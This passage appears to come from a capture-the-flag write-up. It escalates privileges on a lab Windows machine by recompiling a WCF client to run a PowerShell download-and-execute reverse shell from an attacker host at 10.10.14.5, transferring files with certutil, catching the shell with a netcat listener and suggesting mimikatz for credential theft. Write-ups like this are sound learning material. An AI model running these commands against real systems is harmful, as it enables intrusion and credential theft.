
We can look further into the Client’s main function
This seems to connect to port 8889 running on the victim machine, which we will assume is a service running as a privileged user.
- The plan is then to add some malicious code for a reverse shell, re-compile this into a binary and upload it to the victim, and then execute it to receive a privileged shell.
Build the Exploit
We can add a line underneath the last console.Write line . This will repeat the same way we got the User shell.
1 | Console.WriteLine(wcfService.InvokePowerShell("iex (new-object net.webclient).downloadstring('http://10.10.14.5/Invoke-PowerShellTcp.ps1')")); |
Then build the solution, and note the directories that the client and remote .dll are.
Transfer II
Unfortunately, I wasn’t able to just chuck these files back into the SMB share we networked too.However I didn’t try very hard to make it work.
Instead, I coped the client and wcf remote dll back into the directory where I set up my python web server, and then pulled both of these onto the victim machine
1 | PS C:\users\lars\documents> certutil -urlcache -split -f "http://10.10.14.5/WcfRemotingLibrary.dll" WcfRemotingLibrary.dll |
Privilege Escalation
In powershell, we can execute this client via
1 | PS C:\users\lars\documents> .\WcfClient.exe http://10.10.14.5/Invoke-PowerShellTcp.ps1 |
- Be sure you have a netcat reverse shell waiting.

1 | D:\1.pentesttool\内网渗透>nc.exe -lvp 4322 |
And we’re root! This Shell won’t last long, so be careful!
- If you want to do post-root activities, upload a netcat binary and have the new system shell quickly use this binary to create a new reverse shell.

use mimikatz to retrieve the admin’s hash, for persistence.
Summary of knowledge
- SMB enumeration
- ack tool usage
- reset password by remove the existing password fields
- make Lars admin in the config file to get Administrator’s pass
- De-compiling and compiling file use dnspy
- use ExploitRemotingService and ysoserial.net and nc.exe to get a reverse shell
- powershell commands to zip and move files
- use certutil -urlcache -split -f “” to download files
- make use of service running as a privileged user to escalate to administrator
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…
